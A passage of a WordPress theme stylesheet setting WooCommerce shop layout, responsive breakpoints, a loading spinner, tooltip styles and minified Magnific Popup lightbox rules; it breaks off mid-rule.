.woocommerce-page .col2-set { margin-left: -15px; margin-right: -15px; width: auto; }
.woocommerce .col2-set .col-1, 
.woocommerce-page .col2-set .col-1,
.woocommerce .col2-set .col-2, 
.woocommerce-page .col2-set .col-2 { width: 50%; padding-left: 15px; padding-right: 15px; }
.woocommerce #respond { margin-top: -15px; }
.woocommerce #respond .product-reviews-summary { margin-bottom: 15px; }
.woocommerce #respond .product-reviews-summary .star-rating { position: relative; top: 3px; }
.woocommerce #review_form_wrapper { padding-top: 15px; }
.ts-product-content { margin: 0 -15px; position: relative; }
.ts-product-content > .onsale { margin-left: 15px; }
.ts-product-content > .summary,
.ts-product-content > .images { width: 50% !important; padding-left: 15px; padding-right: 15px; margin-bottom: 0 !important; }
.woocommerce .shop_attributes p,
.woocommerce-page .shop_attributes p { margin-bottom: 0 !important; }
.woocommerce div.product .product_title, 
.woocommerce-page div.product .product_title, 
.woocommerce #content div.product .product_title, 
.woocommerce-page #content div.product .product_title { padding-top: 10px !important; margin-bottom: 20px !important; }
.woocommerce #content .price ins, 
.woocommerce-page #content .price ins { text-decoration: none; }
.woocommerce .woocommerce-result-count, 
.woocommerce-page .woocommerce-result-count { float: left; padding: 10px 0; }
.woocommerce .woocommerce-ordering, 
.woocommerce-page .woocommerce-ordering { float:right; }
.woocommerce .shop_table .coupon label { display: none; }
.woocommerce table.cart td.actions, 
.woocommerce-page table.cart td.actions { text-align: right; }
.woocommerce table.cart td.actions .coupon, 
.woocommerce-page table.cart td.actions .coupon, 
.woocommerce #content table.cart td.actions .coupon, 
.woocommerce-page #content table.cart td.actions .coupon { float: left; }

.woocommerce div.product div.images div.thumbnails, 
.woocommerce-page div.product div.images div.thumbnails, 
.woocommerce #content div.product div.images div.thumbnails, 
.woocommerce-page #content div.product div.images div.thumbnails { margin-left: -5px; margin-right: -5px; padding-top: 5px !important; }
.woocommerce div.product div.images div.thumbnails a, 
.woocommerce-page div.product div.images div.thumbnails a, 
.woocommerce #content div.product div.images div.thumbnails a, 
.woocommerce-page #content div.product div.images div.thumbnails a { display: block; float: left; width: 33.3333% !important; padding: 5px; margin: 0 !important; }
.woocommerce div.product div.images div.thumbnails img, 
.woocommerce-page div.product div.images div.thumbnails img, 
.woocommerce #content div.product div.images div.thumbnails img, 
.woocommerce-page #content div.product div.images div.thumbnails img { display: block; width: 100%; }
.tab-details .woocommerce-product-rating { display: none; }

/* 27c. woocommerce widgets */
.woocommerce.widget ul li img { width: 50px; }
.woocommerce.widget ul li .star-rating { clear: left; float: none; display: block; }
.woocommerce.widget ul li span.amount,
.woocommerce.widget ul li span.quantity { display: block; }
.woocommerce.widget ul li ins span.amount,
.woocommerce.widget ul li ins span.quantity { display: inline; }
.woocommerce.widget .price_slider.ui-slider { display: none; }
.woocommerce.widget .price_slider_amount { position: relative; }
.woocommerce.widget .price_slider_amount input { display: block !important; }
.woocommerce.widget .price_slider_amount input#min_price { width: 48%; float: left; clear: left; }
.woocommerce.widget .price_slider_amount input#max_price { width: 48%; float: right; clear: right; }
.woocommerce.widget .price_slider_amount button { float: left; clear: left; margin-top: 4px; }
.woocommerce.widget .price_slider_amount .price_label { float: right; padding-top: 15px; clear: right; }
.woocommerce.widget_product_search label,
.woocommerce.widget_product_search input[type="submit"] { display: none; }
.main-nav-shop-link .cart_list .star-rating, 
.woocommerce ul.cart_list li .star-rating,
.woocommerce-page ul.cart_list li .star-rating, 
.woocommerce ul.product_list_widget li .star-rating, 
.woocommerce-page ul.product_list_widget li .star-rating { margin: 4px 0; }
.woocommerce .widget_shopping_cart .total, 
.woocommerce-page .widget_shopping_cart .total { padding-top: 10px; padding-bottom: 10px; }
.woocommerce #sidebar .widget_shopping_cart .buttons, 
.woocommerce-page #sidebar .widget_shopping_cart .buttons { position: relative; }
.woocommerce #sidebar .widget_shopping_cart .buttons .checkout, 
.woocommerce-page #sidebar .widget_shopping_cart .buttons .checkout { position: absolute; right: 0; }



/* ==================================================
    28. Print
=== */
@media print {
    a[href]:after{content:""}
}

/* ==================================================
    29. Responsive Media Queries
    
    Within this section...
    - 29a. max-width 1000px
    - 29b. min-width 960px
    - 29c. max-width 959px
    - 29d. max-width 920px
    - 29e. max-width 800px
    - 29f. max-width 768px
    - 29g. min-width 720px
    - 29h. max-width 719px
    - 29i. max-width 600px
    - 29j. max-width 479px
    - 29k. max-width 359px
    - 29l: responsive fix
=== */
/* -29z. min-width 1100 */
@media only screen and (max-width: 1150px) {
    #ts-news-ticker-inner { margin-left: 70px; margin-right: 70px; }
}
@media only screen and (max-width: 1060px) { 
    .main-nav ul li.ts-has-wide-width-megamenu ul.sub-menu,
    .main-nav ul li.ts-has-full-width-megamenu ul.sub-menu { min-width: 680px; }
}
@media only screen and (max-width: 1040px) { 
    #top-ad,
    #logo-nav-wrap,
    #main-container-wrap,
    #bottom-ad,
    #footer-wrap,
    #copyright-nav-wrap,
    #title-bar-wrap.title-bar-page,
    body.wall-to-wall #ts-main-nav-inner-wrap.stickied #main-nav,
    body.wall-to-wall #ts-main-nav-inner-wrap.stickied #mobile-nav { padding-left: 20px; padding-right: 20px; }
    #top-bar .left-side { padding-left: 20px; }
}
/* 29a. max-width 999px */
@media only screen and (min-width: 1000px) {
    #ts-main-nav-inner-wrap.stickied .main-nav-shop-link { top: 5px; }
    
    body.ts-ipad #main.has-no-sidebar .loop-slider-wrap li,
    body.ts-ipad #main-slider-wrap li { 
        background-size: 1024px; 
        background-attachment: scroll !important;
    }
}
@media only screen and (max-width: 999px) {
    #top-bar > .middle-area { max-width: 420px; }
    
    body .main-nav-shop-link { float: none !important; }
    body .main-nav-shop-link a { border-radius: 0px !important; border: none !important; }
    #ts-main-nav-inner-wrap.stickied { padding-bottom: 0px; }
    .main-nav > ul, 
    .main-nav > div > ul { margin-left: 0px; margin-right: 0px; }
    .main-nav > ul > li:after, 
    .main-nav > div > ul > li:after,
    .main-nav > ul > li > a:after, 
    .main-nav > div > ul > li > a:after,
    .main-nav > ul > li > a:before, 
    .main-nav > div > ul > li > a:before { display: none !important; }
    .main-nav > ul > li > .sub-menu, 
    .main-nav > div > ul > li > .sub-menu,
    .main-nav > ul > li > .children, 
    .main-nav > div > ul > li > .children { border-left: 0; border-bottom: 0; border-right: 0; }
    .main-nav li.dt-only { display: none !important;}
    .main-nav li.mb-only { display: block !important; }
    .main-nav-wrap { float: none; clear: both; margin: 15px 0 30px 0; padding-top: 0px !important;  }
    body.ts-responsive .main-nav { display: none; }
    body.ts-responsive .mobile-nav { display: block; position: relative; z-index: 5; }
    .main-nav { border-top: none; position: relative; margin-top: -3px; padding-top: 0; }
    .main-nav .sf-menu { padding-top: 0px !important; border-top: none; }
    .main-nav ul li a span { border: none !important; }
    .main-nav ul li a:after,
    .main-nav ul li a .sf-sub-indicator { display: none !important; }
    .main-nav .main-nav-shop-link { float: none; }
    .top-default .main-nav > ul > li, 
    .top-default .main-nav > div > ul > li { padding-bottom: 0; }
    .main-nav > ul > li,
    .main-nav > div > ul > li { margin: 0; display: block; text-align: left; padding: 0 !important; }
    .main-nav > ul > li > a,
    .main-nav > div > ul > li > a { padding: 10px !important; display: block; }
    .main-nav ul ul li.menu-item a span:before,
    .main-nav ul ul li.page_item a span:before { content: "- "; }
    .main-nav ul ul ul li.menu-item a span:before,
    .main-nav ul ul ul li.page_item a span:before { content: "-- "; }
    .main-nav ul ul ul ul li.menu-item a span:before,
    .main-nav ul ul ul ul li.page_item a span:before { content: "--- "; }
    .main-nav ul ul.sub-menu,
    .main-nav ul ul.children { width: auto; display: block !important;position: static !important; box-shadow: none; -moz-box-shadow: none; -webkit-box-shadow: none; opacity: 1 !important; height: auto !important; }
    .main-nav-search-link { display: none !important; }
    .main-nav.normal > div > ul > li[class*="current"] > a,
    .main-nav.normal > ul > li[class*="current"] > a, 
    .main-nav > div > ul > li.inuse > a,
    .main-nav > ul > li.inuse > a { border-bottom: none; }
    
    .main-nav ul li.ts-has-wide-width-megamenu ul.sub-menu,
    .main-nav ul li.ts-has-full-width-megamenu ul.sub-menu,
    .main-nav ul li.ts-has-standardx2-width-megamenu ul.sub-menu,
    .main-nav ul li.ts-has-standardx3-width-megamenu ul.sub-menu,
    .main-nav ul li.ts-has-standard-width-megamenu ul.sub-menu { min-width: 100% !important; }
}
/* 29b. min-width 960px */
@media only screen and (min-width: 960px) {
    [class*="ts-fade-in"] { 
        position: relative; 
        opacity: 0; 
        -webkit-transform: translateZ(0);
    }
    .ts-fade-in-from-left { left: -100px; }
    .ts-fade-in-from-right { right: -100px; }
    .ts-fade-in-from-top { top: -100px; }
    .ts-fade-in-from-bottom { bottom: -100px; }
}
/* 29c. max-width 959px */
@media only screen and (max-width: 959px) {
    #top-bar > .middle-area { display: none; }
    #ts-style-selector-wrap { display: none; }
    .widget .tab-header li:before { left: -10px; font-weight: normal !important; }
    .widget .tab-header li {  margin-right: 15px !important; }
    
    #logo-tagline-wrap { text-align: center; }
    #nav { margin-top: 0; }
    #top-container { padding: 0 !important; }
    
    
    .post-single-prev-next a .title {
        max-width:200px !important;
        top:3px;
    }
    .ts-slider-item .ts-item-details .text-left { padding-right: 0; }
    .ts-slider-item .ts-item-details .text-right { padding-left: 0; }
    .flex-control-paging { display: none !important; }
    
    #main-slider-wrap.container { margin-left: 20px !important; margin-right: 20px !important; }
    #main-container-wrap { padding: 30px 20px !important; }
    
    #copyright-nav-wrap { text-align: center; }
}
/* 29e. max-width 800px */
@media only screen and (max-width: 800px) {
    #main-slider-wrap .flexslider .ts-item-details p.descr { display: none; }
    .post-single-prev-next a .title {
        display:none !important;
    }
}
/* 29e-ii. max-width 782px */
@media only screen and (max-width: 782px) {
    body.admin-bar #top-bar-wrap { top: 46px; }
}
/* 29f. max-width 768px */
@media only screen and (max-width: 768px) {
    #main-slider-wrap.ts-is-parallax .flex-item { background-attachment: scroll !important; }
    
    #main-slider-wrap h1,
    #main-slider-wrap h2,
    .loop-slider-wrap.ts-edge-to-edge h2 { font-size: 26px !important; }
    #main-slider-wrap .flexslider,
    #main-slider-wrap .flexslider li,
    .loop-slider-wrap.ts-edge-to-edge li { max-height: 360px; }
    #main-slider-wrap .ts-slider-item .ts-item-details,
    .loop-slider-wrap.ts-edge-to-edge .ts-slider-item .ts-item-details { padding-bottom: 40px; }
    #page-share a { padding: 0px !important; background: none !important; }
    #page-share a.email,
    #page-share a.print { display: none; }
    .woocommerce .ts-tabs-widget { margin-top: 30px; }
    
    .woocommerce .ts-boxed-1-of-4, 
    .woocommerce .ts-boxed-one-fourth { width: 50% !important; }
    .woocommerce table.cart td.actions, 
    .woocommerce-page table.cart td.actions { text-align: left; }
    .woocommerce table.cart td.actions .coupon, 
    .woocommerce-page table.cart td.actions .coupon, 
    .woocommerce #content table.cart td.actions .coupon, 
    .woocommerce-page #content table.cart td.actions .coupon { float: none; }
    .woocommerce .shop_table #coupon_code { width: 48%; }
    
    .woocommerce .col2-set .col-1, 
    .woocommerce-page .col2-set .col-1,
    .woocommerce .col2-set .col-2, 
    .woocommerce-page .col2-set .col-2 {
        float: none !important;
        width: 100% !important;
    }
    
    body.ts-sidebar-below-content #main,
    body.ts-sidebar-below-content #main.has-sidebar-content-left #ts-post-wrap,
    body.ts-sidebar-below-content #main.has-sidebar-comments-left #ts-comments-wrap,
    body.ts-sidebar-below-content #main.has-sidebar-content-right #ts-post-wrap,
    body.ts-sidebar-below-content #main.has-sidebar-comments-right #ts-comments-wrap { 
        width: 100% !important;
        float: none !important; 
    }
    body.ts-sidebar-below-content #ts-post-featured-media-wrap .featured-media-wrap { padding-right: 0 !important; border-right: none !important; }
    body.ts-sidebar-below-content #ts-post-featured-media-wrap .featured-media-wrap { padding-left: 0 !important; border-left: none !important; }
    body.ts-sidebar-below-content #sidebar {
        width: 100% !important;
        float: none !important; 
        margin-left: 0px;
        margin-top: 30px;
    }
    .loop-banner .entry { width: 100% !important; float: none !important; }
    .loop-banner .featured-media-wrap { margin-bottom: 0 !important; }
    #copyright-nav-wrap .row > div { width: 100% !important; float: none !important; text-align: center; margin-bottom: 10px; }
}
/* 29g. min-width 720px */
@media only screen and (min-width: 720px) {
    .ts-shop-first-of-3,
    .ts-shop-first-of-4 { clear: left; }
    .ts-shop-last-of-3,
    .ts-shop-last-of-4 { clear: right; }
}
/* 29h. max-width 719px */
@media only screen and (max-width: 719px) {
    #wrap,
    .wrap-width,
    #container,
    .container,
    #main.fullwidth { max-width: 719px !important; }
    #top #logo-and-stuff {  }
    #top #logo-and-stuff #social-search #header-social { display: none; }
    #title-bar-text h1,
    #title-bar-text .breadcrumbs { display: block; width: 100%; float: none; text-align: left; padding-top: 0px; }
    #title-bar-text .meta-bread .breadcrumbs { display: none; }
    #title-bar-text .meta-bread .meta { width: 100%; float: none; }
    
    #top-small-bar { display: none; }
    
    #main-slider-wrap h1,
    #main-slider-wrap h2,
    .loop-slider-wrap.ts-edge-to-edge h2 { font-size: 24px !important; }
    #main-slider-wrap .flexslider li:hover .overlay em { display: none; }
    #main-slider-wrap .flexslider .ts-item-details h3 { font-size: 20px !important; }
    #main-slider-wrap .flexslider .ts-item-details p,
    #main-slider-wrap .flexslider .ts-item-details .divider-shortcode-wrap { display: none; }
    
    .ts-color-section-wrap.parallax {
        background-attachment: scroll !important;
    }
    
    [class*="span"],
    .ts-1-of-2,
    .ts-2-of-3,
    .ts-1-of-3,
    .ts-1-of-4,
    .ts-3-of-4,
    .ts-1-of-5,
    .ts-4-of-5,
    .ts-1-of-6,
    .ts-5-of-6,
    .ts-one-half,
    .ts-one-third,
    .ts-two-third,
    .ts-three-fourth,
    .ts-one-fourth,
    .ts-one-fifth,
    .ts-two-fifth,
    .ts-three-fifth,
    .ts-four-fifth,
    .ts-one-sixth,
    .ts-five-sixth {
        position: relative;
        margin-right: 0px;
        margin-bottom: 20px; 
        width: 100% !important;
        float: none !important;
    }
    [class*="aq_span"] { width: 100% !important; margin-left: 0 !important; margin-right: 0 !important; }
    .span-pull-left,
    .span-pull-right {
        float: none !important;
    }
    
    .ts-boxed-1-of-12,
    .ts-boxed-1-of-11,
    .ts-boxed-1-of-10,
    .ts-boxed-1-of-9,
    .ts-boxed-1-of-8,
    .ts-boxed-1-of-7,
    .ts-boxed-1-of-6,
    .ts-boxed-5-of-6,
    .ts-boxed-1-of-5,
    .ts-boxed-4-of-5,
    .ts-boxed-1-of-4,
    .ts-boxed-3-of-4,
    .ts-boxed-3-of-5,
    .ts-boxed-1-of-3,
    .ts-boxed-2-of-3,
    .ts-boxed-1-of-2,
    .ts-boxed-one-twelfth,
    .ts-boxed-one-eighth,
    .ts-boxed-one-sixth,
    .ts-boxed-five-sixth,
    .ts-boxed-one-fourth,
    .ts-boxed-three-fourth,
    .ts-boxed-one-half,
    .ts-boxed-one-eleventh,
    .ts-boxed-one-tenth,
    .ts-boxed-one-ninth,
    .ts-boxed-one-seventh,
    .ts-boxed-one-fifth,
    .ts-boxed-two-fifth,
    .ts-boxed-three-fifth,
    .ts-boxed-four-fifth,
    .ts-boxed-one-third,
    .ts-boxed-two-third { width: 100% !important; margin-bottom: 20px; }
    
    .ts-gallery-shortcode.thumb-gallery li { width: 50% !important; }
    
    .loop-banner-wrap .entry { margin-bottom: 0; }
    
    .woocommerce .ts-boxed-1-of-3.ts-shop-first-of-2, 
    .woocommerce .ts-boxed-one-third.ts-shop-first-of-2 { clear: left; width: 50% !important; }
    .woocommerce .ts-boxed-1-of-3.ts-shop-last-of-2, 
    .woocommerce .ts-boxed-one-third.ts-shop-last-of-2 { clear: right; width: 50% !important; }
    
    
    .ts-fade-in-from-left { left: auto; }
    .ts-fade-in-from-right { right: auto; }
    .ts-fade-in-from-top { top: auto; }
    .ts-fade-in-from-bottom { bottom: auto; }
    
    .vertical-tabs ul.tab-header { width: 35%; }
    .vertical-tabs .tab-contents { width: 65%; }
    
    .joined-columns .ts-pricing-column-wrap .ts-pricing-column.not-featured { border-left-width: 1px !important; border-right-width: 1px !important;-webkit-border-radius: 2px !important;-moz-border-radius: 2px !important; border-radius: 2px !important; }
    
    .thumb-gallery ul li {
        width: 50%;
    }
    .thumb-gallery ul li img {
        width: auto;
        max-width: 100%;
    }
    .rs-carousel .rs-carousel-action { opacity: 1 !important;-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px; display: none; }
    .rs-carousel ul li { max-width: 480px; overflow: hidden; }
    .rs-carousel .rs-carousel-action-prev { left: -2px !important; padding-left: 0px !important; }
    .rs-carousel .rs-carousel-action-next { right: -2px !important; padding-right: 0px !important; }
    .rs-carousel .carousel-item .ts-item-link { display: none; } 
    .rs-carousel .carousel-item .ts-item-details { }
    .rs-carousel .carousel-item .ts-alt-item-details-wrap { display: block; }
    .rs-carousel .carousel-item .ts-item-details .descr,
    .rs-carousel .carousel-item .ts-item-details .meta { display: none; }
    .rs-carousel .carousel-item .ts-alt-link { display: none; }
    #main,
    #main.has-sidebar-content-left #ts-post-wrap,
    #main.has-sidebar-comments-left #ts-comments-wrap,
    #main.has-sidebar-content-right #ts-post-wrap,
    #main.has-sidebar-comments-right #ts-comments-wrap { 
        width: 100% !important;
        float: none !important; 
    }
    #ts-post-featured-media-wrap .featured-media-wrap { padding-right: 0 !important; border-right: none !important; }
    #ts-post-featured-media-wrap .featured-media-wrap { padding-left: 0 !important; border-left: none !important; }
    .loop-medium-image .read-more-wrap {
        margin-top: 0px;
    }
    #sidebar {
        width: 100% !important;
        float: none !important; 
        margin-left: 0px;
        margin-top: 30px;
    }
    #copyright-nav .span6 {
        text-align: center;
    }
    .single-entry .ts-featured-media-gallery .fp-caption-wrap,
    .tagline-shortcode .tagline .desktop-button { display: none; }
    .tagline-shortcode .tagline .mobile-button { display: inline-block; }
    .ts-product-content > .summary,
    .ts-product-content > .images { width: 100% !important; float: none !important; }
    .ts-product-content > .images { margin-bottom: 30px !important; }
    body.ts-no-back-to-top-mobile #back-to-top-wrap { display: none; }
}
/* 29i. max-width 600px */
@media only screen and (max-width: 600px) {
    body.admin-bar { padding-top: 0; }
    #wpadminbar { top: -46px; } /* wp fix */
    body.admin-bar #ts-main-nav-inner-wrap.stickied { margin-top: 0px !important; }
    #ts-post-the-content .ts-blockquote-shortcode { float: none; padding-left: 0; padding-right: 0; max-width: 100%; margin-bottom: 15px; }
    #top-bar > .left-side { max-width: calc(100% - 100px); }
    #top-bar > .left-side,
    #top-bar > .right-side { float: none; display: inline-block; width: auto; }
    #top-bar > .right-side .top-stuff-link-item { margin-right: 0px; }
    #top-bar > .right-side #ts-top-nav-shop-total-wrap,
    #top-bar > .right-side .top-stuff-search-link-text { display: none; }
    #top-bar-wrap:before { display: none; }
    .top-stuff-link-item .search-pocket-wrap .search-pocket:before { display: none; }
    
    .loop-banner-wrap .entry-title { padding-bottom: 10px; }
    .loop-banner-wrap .entry-summary,
    .loop-banner-wrap .stylized-meta { display: none; }
}
/* 29j. max-width 479px */
@media only screen and (max-width: 479px) {
    #wrap,
    .wrap-width,
    #container,
    .container,
    #main.fullwidth { max-width: 479px !important; }
    #wrap .loop-slider-wrap .ts-item-details h1,
    #wrap .loop-slider-wrap .ts-item-details h2 { font-size: 20px !important; }
    .loop-slider-wrap .ts-item-details p { display: none; }
    #main-slider-wrap .flexslider,
    #main-slider-wrap .flexslider li,
    .loop-slider-wrap.ts-edge-to-edge li { max-height: 240px; }
    #main-slider-wrap .ts-slider-item .ts-item-details { padding-top: 40px; padding-bottom: 40px; }
    #main-slider-wrap .flex-next { right: 0; }
    #main-slider-wrap .flex-prev { left: 0; }
    
    #page-share { max-width: 50%; }
    #top #logo-and-stuff { display: block; }
    #top #logo-and-stuff #social-search { display: block; text-align: inherit; }
    #social-search.top-header-widget-area { display: none; }
    .top-default #social-search .ts-searchform { margin-left: 0; }
    
    .rs-carousel ul li { max-width: 360px; overflow: hidden; }
    .thumb-gallery ul li {
        width: 50% !important;
    }
    .thumb-gallery ul li img {
        max-width: 100%;
    }
    .share-options .print { 
        display: none;
    }
    
    .ts-searchform,
    .ts-boxed-1-of-4,
    .ts-boxed-1-of-2,
    .ts-boxed-1-of-9,
    .ts-boxed-1-of-7,
    .ts-boxed-1-of-3,
    .ts-boxed-one-fourth,
    .ts-boxed-one-half,
    .ts-boxed-one-ninth,
    .ts-boxed-one-seventh,
    .ts-boxed-one-third { width: 100% !important; }
    
    .loop-banner-wrap .category { display: none; }
    
    .woocommerce .woocommerce-ordering, 
    .woocommerce-page .woocommerce-ordering { text-align: inherit; }
    
    .woocommerce .ts-boxed-1-of-4, 
    .woocommerce .ts-boxed-one-fourth,
    .woocommerce .woocommerce-ordering, 
    .woocommerce-page .woocommerce-ordering,
    .woocommerce .ts-boxed-1-of-3.ts-shop-first-of-2, 
    .woocommerce .ts-boxed-one-third.ts-shop-first-of-2,
    .woocommerce .ts-boxed-1-of-3.ts-shop-last-of-2, 
    .woocommerce .ts-boxed-one-third.ts-shop-last-of-2 { clear: both; width: 100% !important; float: none; }
    
    .woocommerce ul.products li.product, 
    .woocommerce-page ul.products li.product { margin-bottom: 20px !important; }
    .woocommerce .product-remove a.remove,
    .woocommerce .shop_table .quantity input.plus,
    .woocommerce .shop_table .quantity input.minus { display: none; }
    .woocommerce .shop_table .actions > .button { float: none !important; display: block; width: 100% !important; margin-top: 5px; }
    .woocommerce .shop_table .quantity input[type="number"] { border-left-width: 1px; border-right-width: 1px; border-radius: 2px; }
    
    .woocommerce #order_review #payment .payment_method_paypal .about_paypal { display: none; }
    
}
/* 29k. max-width 359px */
@media only screen and (max-width: 359px) {
    #wrap,
    .wrap-width,
    #container,
    .container,
    #main.fullwidth { max-width: 359px !important; }
    
    .ts-boxed-1-of-12,
    .ts-boxed-1-of-11,
    .ts-boxed-1-of-10,
    .ts-boxed-1-of-9,
    .ts-boxed-1-of-8,
    .ts-boxed-1-of-7,
    .ts-boxed-1-of-6,
    .ts-boxed-1-of-5,
    .ts-boxed-1-of-4,
    .ts-boxed-1-of-3,
    .ts-boxed-1-of-2,
    .ts-boxed-one-twelfth,
    .ts-boxed-one-eighth,
    .ts-boxed-one-sixth,
    .ts-boxed-one-fourth,
    .ts-boxed-one-half,
    .ts-boxed-one-eleventh,
    .ts-boxed-one-tenth,
    .ts-boxed-one-ninth,
    .ts-boxed-one-seventh,
    .ts-boxed-one-fifth,
    .ts-boxed-one-third { width: 100% !important; }
}

/* 29l: responsive fix */
@-webkit-viewport   { width: device-width; }
@-moz-viewport      { width: device-width; }
@-ms-viewport       { width: device-width; }
@-o-viewport        { width: device-width; }
@viewport           { width: device-width; }

/* ==================================================
    30. Spinner
=== */
.spinner {
  margin: 0 auto;
  width: 70px;
  text-align: center;
}

.spinner > div {
  width: 18px;
  height: 18px;
  border-radius: 100%;
  display: inline-block;
  -webkit-animation: bouncedelay 1.4s infinite ease-in-out;
  animation: bouncedelay 1.4s infinite ease-in-out;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.spinner .bounce1 {
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s;
}

.spinner .bounce2 {
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
}

@-webkit-keyframes bouncedelay {
  0%, 80%, 100% { -webkit-transform: scale(0.0) }
  40% { -webkit-transform: scale(1.0) }
}

@keyframes bouncedelay {
  0%, 80%, 100% { 
    transform: scale(0.0);
    -webkit-transform: scale(0.0);
  } 40% { 
    transform: scale(1.0);
    -webkit-transform: scale(1.0);
  }
}

/* ==================================================
    31. Tipsy Tooltips
=== */
.tipsy { font-size: 11px; position: absolute; padding: 5px; z-index: 100000; }
.tipsy-inner { background-color: #111; color: #FFF; max-width: 200px; padding: 5px 8px 4px 8px; text-align: center; }
.tipsy-arrow { position: absolute; width: 0; height: 0; line-height: 0; border: 5px dashed #000; }

.tipsy-arrow-n { border-bottom-color: #000; }
.tipsy-arrow-s { border-top-color: #000; }
.tipsy-arrow-e { border-left-color: #000; }
.tipsy-arrow-w { border-right-color: #000; }

.tipsy-n .tipsy-arrow { top: 0px; left: 50%; margin-left: -5px; border-bottom-style: solid; border-top: none; border-left-color: transparent; border-right-color: transparent; }
.tipsy-nw .tipsy-arrow { top: 0; left: 10px; border-bottom-style: solid; border-top: none; border-left-color: transparent; border-right-color: transparent;}
.tipsy-ne .tipsy-arrow { top: 0; right: 10px; border-bottom-style: solid; border-top: none;  border-left-color: transparent; border-right-color: transparent;}
.tipsy-s .tipsy-arrow { bottom: 0; left: 50%; margin-left: -5px; border-top-style: solid; border-bottom: none;  border-left-color: transparent; border-right-color: transparent; }
.tipsy-sw .tipsy-arrow { bottom: 0; left: 10px; border-top-style: solid; border-bottom: none;  border-left-color: transparent; border-right-color: transparent; }
.tipsy-se .tipsy-arrow { bottom: 0; right: 10px; border-top-style: solid; border-bottom: none; border-left-color: transparent; border-right-color: transparent; }
.tipsy-e .tipsy-arrow { right: 0; top: 50%; margin-top: -5px; border-left-style: solid; border-right: none; border-top-color: transparent; border-bottom-color: transparent; }
.tipsy-w .tipsy-arrow { left: 0; top: 50%; margin-top: -5px; border-right-style: solid; border-left: none; border-top-color: transparent; border-bottom-color: transparent; }

/* ==================================================
    32. Magnific Popup
=== */
.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.95;filter:alpha(opacity=95)}.mfp-bg span{display:none}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px}.mfp-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1;filter:alpha(opacity=100)}.mfp-arrow .mfp-a,.mfp-arrow .mfp-b,.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow .mfp-a,.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow .mfp-b,.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left .mfp-b,.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right .mfp-b,.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure 